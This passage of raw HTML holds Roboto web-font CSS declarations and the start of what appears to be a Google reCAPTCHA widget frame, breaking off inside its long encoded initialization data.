  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="qadJXH2IqFd2MsuWzxym9g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="qadJXH2IqFd2MsuWzxym9g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="qadJXH2IqFd2MsuWzxym9g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w57Clkp0wrxBAsOVH8KWwqBVVcKdWsK+IhhZw5x9bzhIb8Osw4XDjy3Chy9Zw47DjcKGacO6w5rDmCHCr8KiZsO2LAdyHMKEUQpcwp4fwqYrw7Biw7Q1w6dwesO0wq0/w6jDkcOxwpY4wqPDmmwYfcK1S8ORKMK0w77Dq1kIZcKCOcK9Ym7CnHzDt0PDp2VEdV7ChjMrw5vDmnfCtHwhT8KPw4zDgMOvw6PCrCR1HMOWLxwFw6BPw53DiwPChcKuw4U7w6/Ds8O1dsOwLcK8RsKccsOwwoI7Q8OdGlUuZMKWw4vCoMOjwrXCg8K0w4PCisOiM1loEl/ClcO/N1RXehcARTltw7zCssKFITDCq8OPOFPChFd2wrkAw7vCpsKrw6dWN8ObwqMBVhrCicOZw7F1PRXDi0Btw7rCqMOZw7fCtz3Dl2XDj8KVwpcEw6QGWAY9w5fChBfCoMKVwpxSw4fCmsOMWMOmwr9mwrxBwrDDm2/DlcOoJmTDgsO2w4zDicOCUsK4w7lmwow6cUQMIwt3PknDlXhAwo0+w6bDtcKMw5/Do8OHB8Owwr4GUMK+UsKcw4LCgGQzKQTCrXHDtFzDncKAw4fDnsOrwp9Hw5YDRCDDrADCiEXCgB3DusOBw4V9GMK2wpNuXcKfKMOjOsO1w4HCssKAw6tPwqJqw5jDmzkWw6A/wpDDhz1gdsOiZMOBw7PDrsOuRhIxwrnDmBZtUw1PHz/Dr8K7asKkfCASSsO3UsKhwr7DlcOVw4XDpsKvaFHCv8OUUcOXw5zDgMOuQ0fDq0ghw4bDlsKHfADCgcOkwqHDsG3Cl8OaXMOoXcOURcKEw4/Ci8O0OsOEwrR/w45IFMOuw7pNwpI8f1hPwoJhw4XDp8OWwql7wqXCvcORwqtXw7TDuXXDv8ORwozDo24XfsKAw4TDi0BIw7F9aMO5w4omGMKgBhFpw7oUTsOpHhsHw6QZw4BXwrNRShZBHD/DncONUj/CsQ0iw5rDm8KNw6HDikDDrGnCuMKTw50qw7DDknVkCcOhw68uw6vCrwzDnj7DosOyw6TCoC/CisOpwqXDmXHDh8ODwovCjsKEwoLDpUMiZcOUw5oKw7PCkMOcVFjClsOTWHLDih/DkxEWwqrDoj3DiG7Dv8KzOl3ChsK7w6V0dsKrLRI/MgrDrl8SwrJDBCfDqVzDqMOMw7M3wpJlw4V5EMORwo55PMKawrA+eggZw6TDnsOdJMOTZQApwpFid8KVwq52BBZ8w5fDjsOWw4Y/[base64]/[base64]/[base64]/DjV1YAsKUeVAtQcKhwqkpYnrDusOywpBRY25Sw6tyMsOZwrIfOMKowo3DgmocOVcKw4oywp8KG0cZQ8OSUMK7OwzDo8OtwpXCp3xxXcKgTk8EwrLCnsK/K8O8WcKFwoMtwr/CtAdAwog6fAvDg2EFw4MMImTClcOVejFgSnPDncOGZArCrDXDhx5SYSB7wonDgEnDgkRCwqvDtT84wr8TwpUOKMOWw5pfNUTDj8KTw4NVJTgfGcObw4/DmEclPB/DlDjClcOswopdw4XDiBnDocOiX8OkwonCksOLw65yw79yw4XDm8O8wptAwpN6wojCgcOmBsOKTMKBamU/[base64]/CvHJmwqN6wqbCi8OhRsORC8K8w6wJw6BwF8OkwrzCu8K+YTTCoGvDqCcQwqDCsAR0OsOkezoJFXRiwr3CuMKlOWJycDHCpsOxwqtqw5XCncOTfMOZWcKPw6/Cjw5lLlfDqyAPwo4ow5DDvsOxQxJRwqnCh29FwrnCrcOsM8OpbsOUBQVbw4jDoQzCv0jCunBQWMOuw69QYRkUwphLYynCo1AtdcKIwrfCuhFwwpDCozrCi8OlwrHDhTfCocKyH8KMwrHCkyjDlMOywrzCkUDClw11wrwcwqE0EFTCkcO/w47CvsOPacODAgHCi8OQIxQrw5xEbi/Diw3CsWcIHMOIQnbDj2TCmcKkwpDClsKZUHQfwpbDsMOmwqAsw6Iuw6vDpwbCncO4w4plwpVCw6F1wrhNP8KxNRTDucO4w7LDgcOGIsKFwqTDr3UXX8OmbkLDon5+UcKMJsOpwqRRX3MKwoodwpvCjcOKGWDDrsK2K8O8JMOkw5LCm2hfY8KywqpAO1/CgQnCqhHDs8K7wo9FNG/CuMK5w6zDnRJXI8ODw7bDk8K7f23DjsKSwqM7GDJGw6QPw6nDosOhL8KMw7DCr8K0wpkywqNdwoMiw6HDq8KCVcOsQGDCtcKVGRcvay3CjhhfMC/DrsOVFcOVwrJJwoxsw5pjw6XCk8K/wphjw4nCnsKsw7Rcw4/CqsOAw5kOHMOLN8OBWsOLUFpYCAbCosKxNcKmw6PCvMKuwq/[base64]/DosKXw68PwrbDrXZzwplywp9PczgtEsORWW3DjS/DhcOJw71fw7Uywo56VnglOsKZAl7CoMK/NsKqAmFNHhDClHcFwqbCkAEAH8K1w6E4wrZFw7Jow5JLeFt5CMO7UsO8wph9wqddw4LDq8KhT8OJwolHLAkwScKdwoluCCoaTh0lwrzCl8OOVcKcC8OBNyrCtgrCg8OsO8KMOXt3w5TDnMOQTcKjwpErOcOAAVDCqsKdw4bCsWTDpgVLw57DlMKNw4s4PHFWbMONEA/CmULCvwQ5woLDhcORw73DlT3Dkyx0DR1HZsKOw6spBMKRw7tXw4Fgc8KHw4zDg8Opw5Zow5bClxRcVE/CpcO8w5lyXcK+w6PDncKNw7HDhU4wwpFDGiogHEwnw6hPwr9sw7pYacKrNMOqw4zDuEQDBcOmw4DDs8OfFENbw6nCqF7CvFPCqQ/[base64]/wpV9BBvCuMKyw6rDkVx6D8KVw4HCnzp7wr1qW1Eiwp8XB2nDnVggw7QCHENgw57CkGAtw6tOE8KHKALDu2LDgsObw5XDvMOcRsKVwp0Qw67DosKUw6pgCcOSw6PCtcKHJMKuJzDDnsORMjzDmUtSa8KMwp3CucOvasKKL8K2wp7CjWfDgyfDsBbCjR3CncO/ECoXw61Gw63DuMKwC2jDvmLCvRZzw6/ClsKtb8K8woUdwqBfw4jCqMKPcsOqPh/Ct8Kgw5/[base64]/wro0Zx/Chk0JwpPCisO/[base64]/CvQzCvhlNS8ObKSNXAMOkw75ow7sdworCoMOrPndiw6bCmy/Dg8KGdjVew4DCqyDCp8ODwqPDq3DCrDQZVWvDqiQoDMKbwq3CowzDrsO4NDfCsjtnE1NmesKLbE/Dp8OzwrxSwqYfwrthJsK5w6bDjMOQwrrCqR/DnWtiB8KqFsKQGEXCtsO9XQoRecO9ZWsNJRzDiMKOwr/DjnfDnsOXw6sKw5sow6QgwoYIY1jCmcO/AsKaFMO8WsKvQcKFwosOw4JAX2AbU24Ww5jDkWPClmcZwoXCqcO4cA0/[base64]/ClMOSMTtIEAvDr8Oqw4kxYh3Cu2c+JD4sAsOUKgDCqsK0w7g4ezljQ1HDucK/LMKAG8KBwrzDrMO9DGjDiG7DkDkCw6/CjsO6VWnCswoDYSDDt3Auwq0KAsOkIhfDhx3DoMK2dmQRPWLClwoow6kfXmMdw4pDwo0fMFHDjcOVw67Cj1B9NsKCPcK0FcOfXWRNHMKPA8OTwqUqwpDDsmFgbkzDrjI4dcKWCywiOAoGN1MpPSjCkk/DkErDlAcHwrtWw591XMO0I1U0MsOrw5DClMOPw7PCrmBQw5YWQsKtX8O5TV/CqnNawqJYHTHDk13CpsKpw4/[base64]/DvsOiwonDjAsQasObw5rDkMKIIcOYwrsVw7/Dr8OSw6zDoMKFwqvDvMOiPgYDaREcw61Nc8O8CsKcA1dHZDxCw6/CgcORwr5Ywr/DtjcowqIZwr/CnXPChglBwpzDhgDCpcKbWjZZbinCscO3VMOCwq83VMO9wrTCsxXCpsKyHcOtFCPCiCcbwo3CsGXComUlQcKWw7LDgA/CnsKvAsK+cy8AR8OqwrsvBALDmi/CgUcyI8OEP8K5w4rDjjnCqsOKThvCtgrCqEllJMKZwrjDgzbDnCnDl3HDiVzCjz3Drj4xMQHCp8O6MMORw4fDgcO7bAEAwrTDusOPwrZ1dg4dFMKqwpt+NcOdw7t0wrTCjsO/[base64]/Ct8Kxw4bDulRTwpwlaS0bw6gwZMKSBMKcw7R2KS5+wqN2ZDPCu2d8dMKHcxd0VsKdw43CsCZxZMKvesObVsKgBiTDsRHDt8OiwozCo8KSwp7DlcOHZcK5w7w7dsKvw5wZwpnCsHgww5VNwq/Dg3fDt3gnI8OuV8O5bzswwoU6YMKuKsOLTzdkDlzDgw3DrXHCmx/[base64]/ClktWw7XDjcO8wp/CgGY0YhfCvcKpw4l8FldJIsO